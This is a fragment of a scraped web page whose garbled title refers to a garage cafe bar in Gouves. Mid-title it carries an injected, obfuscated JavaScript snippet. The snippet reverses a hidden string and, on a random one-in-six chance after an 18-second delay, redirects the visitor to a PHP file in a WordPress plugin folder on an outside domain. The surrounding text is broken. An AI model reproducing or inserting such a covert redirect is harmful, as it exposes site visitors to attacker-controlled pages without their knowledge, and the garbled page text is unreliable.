 Garage Cafe Bar_food_in_Caf? and Bar___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves